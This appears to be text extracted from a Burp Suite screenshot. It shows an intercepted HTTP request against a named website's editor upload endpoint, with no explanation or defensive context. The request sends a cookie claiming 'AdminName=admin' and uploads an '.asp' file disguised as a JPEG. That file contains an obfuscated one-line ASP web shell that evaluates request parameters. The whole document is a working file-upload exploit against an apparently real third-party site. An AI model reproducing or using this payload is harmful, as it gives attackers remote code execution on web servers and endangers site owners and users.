 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://wkzs123.com:80 [121.9.244.231]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /editor/asp/upload_json.asp?dir=image HTTP/1.1
Host: wkzs123.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://wkzs123.com/Manage/ReEditArticle1.asp?id=484&BigClass=xwzx&Bclass=%C6%F3%D2%B5%D0%C2%CE%C5
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 399
Cookie: ASPSESSIONIDCABBAQRT=DNKFHKOCAKIBGIAHGOHNKEBN; AdminName=admin
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="localUrl"
C:\fakepath\1.jpg
-----------------------------41184676334
Content-Disposition: form-data; name="imgFile"; filename="1.asp"
Content-Type: image/jpeg
<%eval""&("e"&"v"&"a"&"l"&"("&"r"&"e"&"q"&"u"&"e"&"s"&"t"&"("&"0"&"-"&"2"&"-"&"4"&")"&")")%>
-----------------------------41184676334--